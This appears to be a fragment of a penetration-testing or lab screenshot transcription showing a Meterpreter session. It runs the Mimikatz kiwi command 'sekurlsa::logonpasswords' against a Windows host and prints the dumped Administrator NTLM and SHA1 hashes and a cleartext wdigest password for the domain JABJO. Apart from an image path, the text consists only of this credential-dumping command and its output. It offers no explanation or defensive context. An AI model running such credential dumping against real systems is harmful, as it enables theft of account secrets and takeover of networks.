 meterpreter > kiwi_cmd "sekurlsa::logonpasswords"
Authentication Id : 0 ; 587792 (00000000:0008f810)
Session           : Interactive from 2
User Name         : Administrator
Domain            : JABJO
Logon Server      : WIN-K2PNU7KQ8ID
Logon Time        : 5/26/2024 5:31:17 PM
SID               : S-1-5-21-1024173844-3172401722-597855333-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : JABJO
* NTLM     : 7440633a347aa76cfe9dd764e44ef55c
* SHA1     : 28596d0f2920f7c941e591dea6a0e1db8dfbb180
[00010000] CredentialKeys
* NTLM     : 7440633a347aa76cfe9dd764e44ef55c
* SHA1     : 28596d0f2920f7c941e591dea6a0e1db8dfbb180
tspkg :
wdigest :
* Username : Administrator
* Domain   : JABJO
* Password : test1234!1234
kerberos :
* Username : Administrator
* Domain   : JABJO.COM
* Password : (null)
ssp :   KO
credman :